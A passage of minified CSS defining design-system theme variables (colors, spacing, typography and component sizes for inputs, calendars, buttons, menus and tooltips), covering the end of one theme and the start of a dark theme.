rface-primary);--spin-view-default-border-color:var(--color-mg-button-primary-fill-base);--tabs-menu-view-default-outline-color:var(--color-mg-button-primary-fill-base);--tabs-menu-view-default-active-line-fill-color-active:var(--color-mg-button-primary-fill-base);--tabs-menu-view-default-typo-color-base:var(--color-mg-typo-primary);--textarea-view-default-fill-color-base:var(--color-mg-control-outlined-fill);--textarea-view-default-fill-color-disabled:var(--color-mg-control-disabled-fill);--textarea-view-default-fill-color-hovered:var(--color-mg-control-outlined-fill);--textarea-view-default-typo-color-base:var(--color-mg-typo-primary);--textarea-view-default-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--textarea-view-default-placeholder-typo-color-base:var(--color-mg-typo-secondary);--textarea-view-default-placeholder-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--textarea-view-default-icon-fill-color-base:var(--color-mg-typo-secondary);--textarea-view-default-clear-fill-color-base:var(--color-mg-typo-secondary);--textarea-view-default-clear-fill-color-hovered:var(--color-mg-typo-primary);--textarea-view-default-hint-typo-color-state-error-base:var(--color-mg-accent-alert);--textarea-view-default-border-color-base:var(--color-mg-stroke-default-base);--textarea-view-default-border-color-disabled:transparent;--textarea-view-default-border-color-focused:var(--color-mg-control-focus-base);--textarea-view-default-border-color-hovered:var(--color-mg-stroke-default-hover);--textarea-view-default-border-color-state-error-base:var(--color-mg-accent-alert);--textarea-view-default-border-color-state-error-hovered:var(--color-mg-accent-alert);--textinput-view-material-typo-color-base:var(--color-mg-typo-primary);--textinput-view-material-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--textinput-view-material-border-color-base:var(--color-mg-stroke-default-base);--textinput-view-material-border-color-state-error:#ff3737;--textinput-view-material-icon-fill-color-base:var(--color-mg-typo-secondary);--textinput-view-material-icon-fill-color-disabled:var(--color-mg-control-disabled-typo-secondary);--textinput-view-material-hint-typo-color-base:var(--color-mg-typo-secondary);--textinput-view-material-hint-typo-color-state-error:#ff3737;--textinput-view-material-caret-color-base:var(--color-mg-typo-primary);--textinput-view-material-caret-color-state-error:var(--color-mg-typo-primary);--textinput-view-material-placeholder-typo-color-base:var(--color-mg-control-placeholder);--textinput-view-material-label-color-base:var(--color-mg-typo-secondary);--textinput-view-material-label-color-state-error:#ff3737;--textinput-view-material-label-color-floated-base:var(--color-mg-typo-secondary);--textinput-view-material-variant-filled-border-color-focused:var(--color-mg-control-focus-base);--textinput-view-material-variant-filled-fill-color:var(--color-mg-button-secondary-fill-base);--textinput-view-material-variant-filled-label-color-floated:var(--color-mg-typo-secondary);--textinput-view-material-variant-outlined-border-color-base:var(--color-mg-stroke-default-base);--textinput-view-material-variant-outlined-border-color-focused:var(--color-mg-control-focus-base);--textinput-view-material-variant-outlined-label-color-floated:var(--color-mg-typo-secondary);--textinput-view-default-fill-color-base:var(--color-mg-control-outlined-fill);--textinput-view-default-fill-color-disabled:var(--color-mg-control-disabled-fill);--textinput-view-default-fill-color-hovered:var(--color-mg-control-outlined-fill);--textinput-view-default-typo-color-base:var(--color-mg-typo-primary);--textinput-view-default-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--textinput-view-default-placeholder-typo-color-base:var(--color-mg-typo-secondary);--textinput-view-default-placeholder-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--textinput-view-default-icon-fill-color-base:var(--color-mg-typo-secondary);--textinput-view-default-clear-fill-color-base:var(--color-mg-typo-secondary);--textinput-view-default-clear-fill-color-hovered:var(--color-mg-typo-primary);--textinput-view-default-hint-typo-color-state-error-base:var(--color-mg-accent-alert);--textinput-view-default-border-color-base:var(--color-mg-stroke-default-base);--textinput-view-default-border-color-disabled:transparent;--textinput-view-default-border-color-focused:var(--color-mg-control-focus-base);--textinput-view-default-border-color-hovered:var(--color-mg-stroke-default-hover);--textinput-view-default-border-color-state-error-base:var(--color-mg-accent-alert);--textinput-view-default-border-color-state-error-hovered:var(--color-mg-accent-alert);--tooltip-view-default-fill-color-base:var(--color-mg-surface-elevated-lvl-3);--tooltip-view-default-fill-color-state-success:var(--color-mg-accent-success);--tooltip-view-default-fill-color-state-warning:var(--color-mg-inverse-fill);--tooltip-view-default-fill-color-state-alert:var(--color-mg-accent-alert);--tooltip-view-default-typo-color-state-success:var(--color-mg-inverse-typo);--tooltip-view-default-typo-color-state-warning:var(--color-mg-inverse-typo);--tooltip-view-default-typo-color-state-alert:var(--color-mg-inverse-typo);--tumbler-view-default-outline-color:var(--color-mg-control-focus-base);--tumbler-view-default-fill-color-base:var(--color-mg-button-secondary-fill-base);--tumbler-view-default-fill-color-disabled:var(--color-mg-control-disabled-fill);--tumbler-view-default-fill-color-hovered:var(--color-mg-button-secondary-fill-hover);--tumbler-view-default-fill-color-checked-base:var(--color-mg-button-primary-fill-base);--tumbler-view-default-fill-color-checked-disabled:var(--color-mg-control-disabled-fill);--tumbler-view-default-fill-color-checked-hovered:var(--color-mg-button-primary-fill-hover);--tumbler-view-default-button-fill-color-base:var(--color-mg-surface-primary);--tumbler-view-default-typo-color-base:var(--color-mg-typo-primary);--tumbler-view-default-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--calendar-view-default-fill-color:var(--color-mg-surface-elevated-lvl-2);--calendar-view-default-header-fill-color:transparent;--calendar-view-default-aside-typo-color-base:var(--color-mg-typo-secondary);--calendar-view-default-aside-fill-color-base:var(--color-mg-tint-light);--calendar-view-default-weekday-typo-color-base:var(--color-mg-typo-primary);--calendar-view-default-weekend-typo-color-base:var(--color-mg-spectre-red);--calendar-view-default-cell-border-color-hovered:var(--color-mg-stroke-default-base);--calendar-view-default-cell-border-color-focused:var(--color-mg-control-focus-base);--calendar-view-default-cell-border-color-today:var(--color-mg-stroke-default-base);--calendar-view-default-cell-underline-color-today:var(--color-mg-spectre-red);--calendar-view-default-cell-typo-color-base:var(--color-mg-typo-primary);--calendar-view-default-cell-typo-color-disabled:var(--color-mg-typo-secondary);--calendar-view-default-cell-typo-color-selected-base:var(--color-mg-inverse-typo);--calendar-view-default-cell-typo-color-weekend:var(--color-mg-spectre-red);--calendar-view-default-cell-fill-color-hovered:var(--color-mg-button-secondary-fill-base);--calendar-view-default-cell-fill-color-pressed:var(--color-mg-button-secondary-fill-hover);--calendar-view-default-cell-fill-color-range-selected-base:var(--color-mg-button-secondary-fill-base);--calendar-view-default-cell-fill-color-range-selected-hovered:var(--color-mg-button-secondary-fill-hover);--calendar-view-default-cell-fill-color-range-selected-pressed:var(--color-mg-button-secondary-fill-base);--calendar-view-default-cell-fill-color-selected-base:var(--color-mg-spectre-red);--calendar-view-default-cell-fill-color-selected-hovered:var(--color-mg-spectre-red);--calendar-view-default-cell-fill-color-selected-pressed:var(--color-mg-spectre-red);--calendar-view-default-cell-fill-color-selected-disabled:var(--color-mg-control-disabled-fill);--calendar-view-default-nav-action-typo-color-base:var(--color-mg-button-secondary-typo);--calendar-view-default-nav-action-typo-color-hovered:var(--color-mg-typo-secondary);--calendar-view-default-nav-action-typo-color-disabled:var(--color-mg-control-disabled-fill);--calendar-view-default-nav-title-button-typo-color-base:var(--color-mg-button-secondary-typo);--calendar-view-default-nav-title-button-typo-color-hovered:var(--color-mg-typo-secondary);--calendar-view-brand-fill-color:#fff;--calendar-view-brand-header-fill-color:#1a1a1a;--calendar-view-brand-aside-typo-color-base:rgba(0,0,0,.6);--calendar-view-brand-aside-fill-color-base:rgba(0,0,0,.05);--calendar-view-brand-weekday-typo-color-base:#fff;--calendar-view-brand-weekend-typo-color-base:hsla(0,0%,100%,.75);--calendar-view-brand-cell-border-color-hovered:rgba(0,0,0,.1);--calendar-view-brand-cell-border-color-focused:#fdb100;--calendar-view-brand-cell-border-color-today:rgba(0,0,0,.05);--calendar-view-brand-cell-underline-color-today:#ff3737;--calendar-view-brand-cell-typo-color-base:rgba(0,0,0,.8);--calendar-view-brand-cell-typo-color-disabled:rgba(0,0,0,.45);--calendar-view-brand-cell-typo-color-selected-base:#fff;--calendar-view-brand-cell-typo-color-weekend:#ff3737;--calendar-view-brand-cell-fill-color-hovered:#f2f2f2;--calendar-view-brand-cell-fill-color-pressed:#e5e5e5;--calendar-view-brand-cell-fill-color-range-selected-base:#f2f2f2;--calendar-view-brand-cell-fill-color-range-selected-hovered:#e6e6e6;--calendar-view-brand-cell-fill-color-range-selected-pressed:#d9d9d9;--calendar-view-brand-cell-fill-color-selected-base:#f33;--calendar-view-brand-cell-fill-color-selected-hovered:red;--calendar-view-brand-cell-fill-color-selected-pressed:#f20008;--calendar-view-brand-cell-fill-color-selected-disabled:#f7f8fa;--calendar-view-brand-nav-action-typo-color-base:hsla(0,0%,100%,.65);--calendar-view-brand-nav-action-typo-color-hovered:#fff;--calendar-view-brand-nav-action-typo-color-disabled:hsla(0,0%,100%,.4);--calendar-view-brand-nav-title-button-typo-color-base:#fff;--calendar-view-brand-nav-title-button-typo-color-hovered:hsla(0,0%,100%,.65);--datetimefield-view-default-segment-fill-color-focused:var(--color-mg-button-secondary-fill-hover);--fbadge-border-color:var(--color-mg-surface-primary);--fbadge-fill-color:var(--color-mg-accent-alert)}.Theme_root_mg-dark{--space-3-xs:2px;--space-2-xs:4px;--space-xs:8px;--space-s:12px;--space-m:16px;--space-l:20px;--space-xl:24px;--space-2-xl:32px;--space-3-xl:40px;--space-4-xl:48px;--space-5-xl:72px;--space-6-xl:96px;--typography-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-font-weight-light:300;--typography-font-weight-regular:400;--typography-font-weight-medium:500;--typography-font-weight-bold:700;--control-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-controls-size-s-font-size:14px;--typography-controls-size-m-font-size:14px;--typography-controls-size-l-font-size:16px;--typography-controls-size-xl-font-size:16px;--typography-controls-size-xxl-font-size:16px;--color-mg-surface-submerged:var(--color-mg-surface-elevated-lvl-1);--attach-font-family:"YS Text Medium","Helvetica Neue",Helvetica,Arial,sans-serif;--attach-reset-width:16px;--attach-reset-height:16px;--attach-reset-indentLeft:6px;--attach-iconFile-indentRight:6px;--attach-size-s-fontSize:var(--typography-controls-size-s-font-size);--attach-size-s-lineHeight:var(--button-size-s-lineHeight);--attach-size-s-holder-indentLeft:8px;--attach-size-m-fontSize:var(--typography-controls-size-m-font-size);--attach-size-m-lineHeight:var(--button-size-m-lineHeight);--attach-size-m-holder-indentLeft:8px;--attach-size-l-fontSize:var(--typography-controls-size-l-font-size);--attach-size-l-lineHeight:var(--button-size-l-lineHeight);--attach-size-l-holder-indentLeft:12px;--badge-font-family:var(--control-font-family);--badge-size-small:10px;--badge-size-large:16px;--badge-font-size:12px;--badge-border-radius:8px;--badge-border-width:2px;--button-font-family:"YS Text Medium","Helvetica Neue",Helvetica,Arial,sans-serif;--button-border-width:1px;--button-borderRadius:var(--radius-mg-s-base);--button-size-s-font:var(--typography-controls-size-s-font-size);--button-size-s-lineHeight:28px;--button-size-s-height:28px;--button-size-s-icon-width:32px;--button-size-s-icon-indentLeft:30px;--button-size-s-icon-indentRight:30px;--button-size-s-text-indentAll:0 12px;--button-size-m-font:var(--typography-controls-size-m-font-size);--button-size-m-lineHeight:36px;--button-size-m-height:36px;--button-size-m-icon-width:36px;--button-size-m-icon-indentLeft:32px;--button-size-m-icon-indentRight:32px;--button-size-m-text-indentAll:0 16px;--button-size-l-font:var(--typography-controls-size-l-font-size);--button-size-l-lineHeight:44px;--button-size-l-height:56px;--button-size-l-icon-width:44px;--button-size-l-icon-indentLeft:40px;--button-size-l-icon-indentRight:40px;--button-size-l-text-indentAll:0 20px;--button-size-xl-font-size:var(--typography-controls-size-xl-font-size);--button-size-xl-line-height:48px;--button-size-xl-height:48px;--button-size-xl-icon-width:48px;--button-size-xl-icon-indent-left:44px;--button-size-xl-icon-indent-right:44px;--button-size-xl-text-indent-all:0 20px;--button-size-xxl-font-size:var(--typography-controls-size-xxl-font-size);--button-size-xxl-line-height:56px;--button-size-xxl-height:56px;--button-size-xxl-icon-width:56px;--button-size-xxl-icon-indent-left:48px;--button-size-xxl-icon-indent-right:48px;--button-size-xxl-text-indent-all:0 24px;--button-view-pseudo-fill-color-checked-base:var(--color-mg-surface-primary);--button-view-pseudo-fill-color-checked-hovered:var(--color-mg-surface-primary);--button-view-pseudo-fill-color-hovered:var(--color-mg-button-secondary-fill-base);--button-group-gap-s:1px;--button-group-gap-m:4px;--button-group-gap-l:6px;--button-group-gap-xl:8px;--button-group-pin-circle-border-radius:100px;--button-group-pin-round-border-radius:var(--button-borderRadius);--checkbox-view-outline-disabled-opacity:0.4;--checkbox-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--checkbox-borderRadius:4px;--checkbox-size-s-fontSize:14px;--checkbox-size-s-indentLeft:6px;--checkbox-size-s-width:16px;--checkbox-size-s-height:16px;--checkbox-size-s-tick-width:12px;--checkbox-size-s-tick-height:12px;--checkbox-size-m-fontSize:16px;--checkbox-size-m-indentLeft:8px;--checkbox-size-m-width:20px;--checkbox-size-m-height:20px;--checkbox-size-m-tick-width:16px;--checkbox-size-m-tick-height:16px;--checkbox-disabled-opacity:0.6;--divider-indent-all:16px;--header-font-family:"YS Text",arial,sans-serif;--header-shadow:none;--header-space-all:0 20px;--header-z-index:auto;--header-content-height:60px;--header-content-width:auto;--header-content-indent-right:auto;--header-content-max-width:1400px;--header-content-space-all:0;--header-logo-height:32px;--header-logo-indent-right:29px;--header-logo-circle-indent-top:-3px;--header-logoaas-height:32px;--header-logoaas-indent:-5px auto 5px auto;--header-icon-width:20px;--header-icon-height:20px;--header-icon-indent-right:8px;--header-actions-gap:14px;--header-actions-space-left:24px;--header-nav-indent:0;--header-nav-space-all:0;--header-nav-link-font-size:16px;--header-nav-link-font-weight:500;--header-nav-link-line-height:21px;--header-nav-link-space-all:8px 2px;--header-nav-link-border:2px solid transparent;--header-nav-link-gap:12px;--header-search-font-family:Arial,sans-serif;--header-search-min-width:220px;--header-search-max-width:470px;--header-search-width:470px;--header-search-indent-left:29px;--header-search-button-font-size:16px;--header-search-button-line-height:36px;--header-search-button-width:88px;--header-search-button-indent-right:9px;--header-search-button-space-left:5px;--header-search-button-before-border-width:22px 0 22px 11px;--header-search-button-before-top:-4px;--header-search-button-before-right:-9px;--header-search-textinput-height:36px;--header-search-textinput-border-radius:4px;--header-search-textinput-control-font-size:18px;--header-search-textinput-control-border-width:0 30px 0 13px;--header-search-textinput-box-border-width:2px 0 2px 2px;--menu-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--menu-group-borderWidth:1px;--menu-size-s-fontSize:var(--typography-controls-size-s-font-size);--menu-size-s-lineHeight:32px;--menu-size-s-spaceVert:8px;--menu-size-s-group-spaceVert:8px;--menu-size-s-group-spaceHor:0;--menu-size-s-group-indentBottom:4px;--menu-size-s-item-spaceVert:3px;--menu-size-s-item-spaceHor:9px;--menu-size-s-item-indentBottom:4px;--menu-size-s-item-icon-indentRight:8px;--menu-size-s-titleSibling-indentLeft:20px;--menu-size-m-fontSize:var(--typography-controls-size-m-font-size);--menu-size-m-lineHeight:36px;--menu-size-m-spaceVert:8px;--menu-size-m-group-spaceVert:8px;--menu-size-m-group-spaceHor:0;--menu-size-m-group-indentBottom:5px;--menu-size-m-item-spaceVert:4px;--menu-size-m-item-spaceHor:15px;--menu-size-m-item-indentBottom:5px;--menu-size-m-item-icon-indentRight:12px;--menu-size-m-titleSibling-indentLeft:20px;--menu-size-l-font-size:var(--typography-controls-size-l-font-size);--menu-size-l-line-height:44px;--menu-size-l-space-vertical:5px;--menu-size-l-group-space-vertical:8px;--menu-size-l-group-space-horizontal:0;--menu-size-l-group-indent-bottom:5px;--menu-size-l-item-space-vertical:4px;--menu-size-l-item-space-horizontal:15px;--menu-size-l-item-indent-bottom:5px;--menu-size-l-item-icon-indent-right:6px;--menu-size-l-title-sibling-indent-left:20px;--message-box-fontSize:14px;--message-box-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--message-box-lineHeight:18px;--message-box-hint-borderRadius:var(--radius-mg-s-base);--message-box-close-lineHeight:16px;--message-box-close-fontSize:14px;--message-box-close-indentRight:8px;--message-box-close-width:16px;--message-box-close-height:16px;--message-box-text-indentLeft:20px;--message-box-text-indentRight:20px;--message-box-content-spaceAll:20px;--message-box-content-max-width:180px;--message-box-size-s-tail-size:20px;--message-box-size-s-tooltip-fontSize:14px;--message-box-size-s-fontSize:14px;--message-box-size-s-border-radius:var(--radius-mg-s-base);--message-box-size-s-content-maxWidth:260px;--message-box-size-s-content-spaceAll:6px;--message-box-size-s-content-functional-width:180px;--message-box-size-m-tail-size:20px;--message-box-size-m-tooltip-fontSize:14px;--message-box-size-m-fontSize:14px;--message-box-size-m-border-radius:var(--radius-mg-m-base);--message-box-size-m-content-spaceAll:8px;--message-box-size-m-content-minWidth:200px;--message-box-size-m-content-maxWidth:280px;--message-box-size-m-content-tooltip-maxWidth:320px;--message-box-size-m-content-functional-width:280px;--message-box-size-l-tail-size:20px;--message-box-size-l-functional-fontSize:16px;--message-box-size-l-functional-lineHeight:20px;--message-box-size-l-fontSize:16px;--message-box-size-l-border-radius:var(--radius-mg-l-base);--message-box-size-l-content-spaceAll:10px;--message-box-size-l-content-minWidth:300px;--message-box-size-l-content-maxWidth:380px;--message-box-size-l-content-width:380px;--message-box-size-l-content-functional-width:380px;--message-box-button-indentRight:0;--message-box-buttons-indentAll:0;--message-box-view-default-shadow:var(--effect-mg-shadow-surface-elevated-lvl-3);--message-box-view-promo-shadow:var(--effect-mg-shadow-surface-elevated-lvl-3);--message-box-view-inverse-shadow:var(--effect-mg-shadow-surface-elevated-lvl-3);--modal-border-radius:var(--radius-mg-modal);--popup-borderRadius:var(--radius-mg-popup);--progressbar-height:2px;--progress-border-radius:0;--radio-button-font-family:"YS Text Medium","Helvetica Neue",Helvetica,Arial,sans-serif;--radioButton-indent:4px;--radioButton-borderRadius:16px;--radioButton-after-borderRadius:12px;--radioButton-size-s-fontSize:var(--typography-controls-size-s-font-size);--radioButton-size-s-lineHeight:var(--button-size-s-lineHeight);--radioButton-size-s-space:var(--button-size-s-text-indentAll);--radioButton-size-m-fontSize:var(--typography-controls-size-m-font-size);--radioButton-size-m-lineHeight:var(--button-size-m-lineHeight);--radioButton-size-m-space:var(--button-size-m-text-indentAll);--radioButton-size-l-fontSize:var(--typography-controls-size-s-font-size);--radioButton-size-l-lineHeight:var(--button-size-l-lineHeight);--radioButton-size-l-space:var(--button-size-l-text-indentAll);--radiobox-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--radiobox-view-outline-disabled-opacity:0.4;--radiobox-borderRadius:50%;--radiobox-after-borderRadius:50%;--radiobox-size-s-fontSize:14px;--radiobox-size-s-lineHeight:28px;--radiobox-size-s-size:16px;--radiobox-size-s-positionTop:2px;--radiobox-size-s-indentRight:6px;--radiobox-size-s-after-size:6px;--radiobox-size-m-fontSize:16px;--radiobox-size-m-lineHeight:32px;--radiobox-size-m-size:20px;--radiobox-size-m-positionTop:3px;--radiobox-size-m-indentRight:8px;--radiobox-size-m-after-size:8px;--radiobox-disabled-opacity:0.4;--slider-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--slider-view-default-height:32px;--slider-view-default-track-border-radius:2px;--slider-view-default-track-height:2px;--slider-view-default-thumb-width:24px;--slider-view-default-thumb-height:24px;--slider-view-default-thumb-border-radius:50%;--slider-view-default-tick-width:4px;--slider-view-default-tick-height:2px;--slider-view-default-tick-label-font-size:14px;--slider-view-default-tick-label-line-height:16px;--spin-size-xxs:16px;--spin-size-xs:24px;--spin-size-s:28px;--spin-size-m:32px;--spin-size-l:48px;--tabs-menu-font-family:"YS Text Medium","Helvetica Neue",Helvetica,Arial,sans-serif;--tabsMenu-size-s-font:14px;--tabsMenu-size-s-lineHeight:36px;--tabsMenu-size-m-font:16px;--tabsMenu-size-m-lineHeight:40px;--text-display-size-xl-font-size:3.5rem;--text-display-size-xl-line-height:4rem;--text-display-size-xl-letter-spacing:normal;--text-display-size-xl-font-family:var(--typography-font-family);--text-display-size-l-font-size:3rem;--text-display-size-l-line-height:3.5rem;--text-display-size-l-letter-spacing:0.0065em;--text-display-size-l-font-family:var(--typography-font-family);--text-display-size-m-font-size:2.5rem;--text-display-size-m-line-height:3rem;--text-display-size-m-letter-spacing:0.0065em;--text-display-size-m-font-family:var(--typography-font-family);--text-display-size-s-font-size:2.125rem;--text-display-size-s-line-height:2.5rem;--text-display-size-s-letter-spacing:0.0065em;--text-display-size-s-font-family:var(--typography-font-family);--text-headline-size-xl-font-size:3.5rem;--text-headline-size-xl-line-height:3.75rem;--text-headline-size-xl-letter-spacing:0em;--text-headline-size-xl-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-headline-size-l-font-size:3rem;--text-headline-size-l-line-height:3.25rem;--text-headline-size-l-letter-spacing:0em;--text-headline-size-l-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-headline-size-m-font-size:2.5rem;--text-headline-size-m-line-height:2.75rem;--text-headline-size-m-letter-spacing:0em;--text-headline-size-m-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-headline-size-s-font-size:2.125rem;--text-headline-size-s-line-height:2.5rem;--text-headline-size-s-letter-spacing:0em;--text-headline-size-s-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-headline-size-xs-font-size:1.75rem;--text-headline-size-xs-line-height:2rem;--text-headline-size-xs-letter-spacing:0em;--text-headline-size-xs-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-subheader-size-xl-font-size:1.75rem;--text-subheader-size-xl-line-height:2rem;--text-subheader-size-xl-letter-spacing:0em;--text-subheader-size-xl-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-subheader-size-l-font-size:1.5rem;--text-subheader-size-l-line-height:1.75rem;--text-subheader-size-l-letter-spacing:0em;--text-subheader-size-l-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-subheader-size-m-font-size:1.25rem;--text-subheader-size-m-line-height:1.5rem;--text-subheader-size-m-letter-spacing:0em;--text-subheader-size-m-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-subheader-size-s-font-size:1.125rem;--text-subheader-size-s-line-height:1.375rem;--text-subheader-size-s-letter-spacing:0em;--text-subheader-size-s-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-body-long-size-xl-font-size:1.125rem;--text-body-long-size-xl-line-height:1.5rem;--text-body-long-size-xl-letter-spacing:0em;--text-body-long-size-xl-font-family:var(--typography-font-family);--text-body-long-size-l-font-size:1rem;--text-body-long-size-l-line-height:1.375rem;--text-body-long-size-l-letter-spacing:0em;--text-body-long-size-l-font-family:var(--typography-font-family);--text-body-long-size-m-font-size:0.875rem;--text-body-long-size-m-line-height:1.25rem;--text-body-long-size-m-letter-spacing:0em;--text-body-long-size-m-font-family:var(--typography-font-family);--text-body-long-size-s-font-size:0,8125rem;--text-body-long-size-s-line-height:1.125rem;--text-body-long-size-s-letter-spacing:0em;--text-body-long-size-s-font-family:var(--typography-font-family);--text-body-short-size-xl-font-size:1.125rem;--text-body-short-size-xl-line-height:1.375rem;--text-body-short-size-xl-letter-spacing:0em;--text-body-short-size-xl-font-family:var(--typography-font-family);--text-body-short-size-l-font-size:1rem;--text-body-short-size-l-line-height:1.25rem;--text-body-short-size-l-letter-spacing:0em;--text-body-short-size-l-font-family:var(--typography-font-family);--text-body-short-size-m-font-size:0.875rem;--text-body-short-size-m-line-height:1.125rem;--text-body-short-size-m-letter-spacing:0em;--text-body-short-size-m-font-family:var(--typography-font-family);--text-body-short-size-s-font-size:0.8125rem;--text-body-short-size-s-line-height:1rem;--text-body-short-size-s-letter-spacing:0em;--text-body-short-size-s-font-family:var(--typography-font-family);--text-caption-size-xl-font-size:0.8125rem;--text-caption-size-xl-line-height:1rem;--text-caption-size-xl-letter-spacing:0.0065em;--text-caption-size-xl-font-family:var(--typography-font-family);--text-caption-size-l-font-size:0.75rem;--text-caption-size-l-line-height:0.875rem;--text-caption-size-l-letter-spacing:0.0065em;--text-caption-size-l-font-family:var(--typography-font-family);--text-caption-size-m-font-size:0.6875rem;--text-caption-size-m-line-height:0.875rem;--text-caption-size-m-letter-spacing:0.0065em;--text-caption-size-m-font-family:var(--typography-font-family);--text-overline-size-l-font-size:0.75rem;--text-overline-size-l-line-height:0.875rem;--text-overline-size-l-letter-spacing:0.0065em;--text-overline-size-l-font-family:var(--typography-font-family);--text-overline-size-m-font-size:0.6875rem;--text-overline-size-m-line-height:0.875rem;--text-overline-size-m-letter-spacing:0.0065em;--text-overline-size-m-font-family:var(--typography-font-family);--text-overline-size-s-font-size:0.625rem;--text-overline-size-s-line-height:0.75rem;--text-overline-size-s-letter-spacing:0.0065em;--text-overline-size-s-font-family:var(--typography-font-family);--text-control-size-xxl-font-size:1.125rem;--text-control-size-xxl-line-height:1.5rem;--text-control-size-xxl-letter-spacing:0.0065em;--text-control-size-xxl-font-family:var(--typography-font-family);--text-control-size-xl-font-size:1rem;--text-control-size-xl-line-height:1.25rem;--text-control-size-xl-letter-spacing:0.0065em;--text-control-size-xl-font-family:var(--typography-font-family);--text-control-size-l-font-size:0.9375rem;--text-control-size-l-line-height:1.25rem;--text-control-size-l-letter-spacing:0.0065em;--text-control-size-l-font-family:var(--typography-font-family);--text-control-size-m-font-size:0.875rem;--text-control-size-m-line-height:1rem;--text-control-size-m-letter-spacing:0.0065em;--text-control-size-m-font-family:var(--typography-font-family);--text-control-size-s-font-size:0.875rem;--text-control-size-s-line-height:1rem;--text-control-size-s-letter-spacing:0.0065em;--text-control-size-s-font-family:var(--typography-font-family);--text-control-size-xs-font-size:0.75rem;--text-control-size-xs-line-height:1rem;--text-control-size-xs-letter-spacing:0.0065em;--text-control-size-xs-font-family:var(--typography-font-family);--text-control-size-xxs-font-size:0.6875rem;--text-control-size-xxs-line-height:1rem;--text-control-size-xxs-letter-spacing:0.0065em;--text-control-size-xxs-font-family:var(--typography-font-family);--textarea-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--textarea-borderWidth:2px;--textarea-borderRadius:var(--radius-mg-s-base);--textarea-size-s-fontSize:var(--typography-controls-size-s-font-size);--textarea-size-s-spaceAll:var(--textinput-size-s-control-spaceAll);--textarea-size-s-minWidth:180px;--textarea-size-s-minHeight:var(--textinput-size-s-height);--textarea-size-s-clear-width:32px;--textarea-size-s-clear-height:32px;--textarea-hint-size-s-fontSize:var(--typography-controls-size-s-font-size);--textarea-size-m-fontSize:var(--typography-controls-size-m-font-size);--textarea-size-m-spaceAll:var(--textinput-size-m-control-spaceAll);--textarea-size-m-minWidth:200px;--textarea-size-m-minHeight:var(--textinput-size-m-height);--textarea-size-m-clear-width:36px;--textarea-size-m-clear-height:36px;--textarea-hint-size-m-fontSize:var(--typography-controls-size-m-font-size);--textinput-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--textinput-borderWidth:2px;--textinput-borderRadius:var(--radius-mg-s-base);--textinput-size-s-fontSize:var(--typography-controls-size-s-font-size);--textinput-size-s-height:32px;--textinput-size-s-control-spaceAll:6px 12px;--textinput-size-s-has-icon-spaceRight:32px;--textinput-size-s-has-icon-spaceLeft:32px;--textinput-size-s-icon-width:32px;--textinput-size-s-icon-height:32px;--textinput-hint-size-s-fontSize:14px;--textinput-size-m-fontSize:var(--typography-controls-size-m-font-size);--textinput-size-m-height:64px;--textinput-size-m-control-spaceAll:8px 16px;--textinput-size-m-has-icon-spaceRight:36px;--textinput-size-m-has-icon-spaceLeft:36px;--textinput-size-m-icon-width:40px;--textinput-size-m-icon-height:36px;--textinput-hint-size-m-fontSize:14px;--textinput-size-l-font-size:var(--typography-controls-size-l-font-size);--textinput-size-l-height:44px;--textinput-size-l-space-all:12px 20px;--textinput-size-l-with-icon-space-right:52px;--textinput-size-l-with-icon-space-left:52px;--textinput-size-l-icon-width:44px;--textinput-size-l-icon-height:56px;--textinput-size-l-hint-font-size:13px;--textinput-view-material-font-size:1rem;--textinput-view-material-space-all:12px 0 10px;--textinput-view-material-space-left:20px;--textinput-view-material-space-right:16px;--textinput-view-material-space-top:0px;--textinput-view-material-icon-width:24px;--textinput-view-material-icon-height:24px;--textinput-view-material-hint-font-size:0.75rem;--tooltip-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--tooltip-borderRadius:var(--radius-mg-tooltip);--tooltip-size-s-fontSize:14px;--tooltip-size-s-lineHeight:18px;--tooltip-size-s-content-spaceAll:7px 12px;--tooltip-size-s-tail-size:16px;--tooltip-size-m-fontSize:16px;--tooltip-size-m-lineHeight:20px;--tooltip-size-m-content-spaceAll:12px 16px;--tooltip-size-m-tail-size:16px;--tooltip-size-l-fontSize:16px;--tooltip-size-l-lineHeight:20px;--tooltip-size-l-content-spaceAll:16px 24px;--tooltip-size-l-tail-size:20px;--tooltip-view-default-shadow:var(--effect-mg-shadow-surface-elevated-lvl-3);--tumbler-font-family:"YS Text","Helvetica 